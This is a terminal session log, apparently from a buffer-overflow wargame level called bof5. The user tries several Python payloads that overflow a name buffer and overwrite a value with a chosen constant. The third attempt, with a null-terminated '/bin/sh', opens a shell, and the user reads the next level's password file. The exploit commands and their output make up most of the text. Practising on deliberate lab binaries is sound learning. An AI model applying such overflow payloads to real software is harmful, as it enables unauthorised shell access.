 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  Get cloud support with Ubuntu Advantage Cloud Guest:
    http://www.ubuntu.com/business/services/cloud
69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Jan 20 14:45:34 2020 from 49.142.179.88
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh/'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
sh: 1: /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4: not found
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/shxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sdfd
/bin/sh: 1: sdfd: not found
sdf
/bin/sh: 2: sdf: not found
ls
bof5  bof5.c  bof6.pw
./bof6.pw
/bin/sh: 4: ./bof6.pw: Permission denied
cat bof6.pw
e73f1d24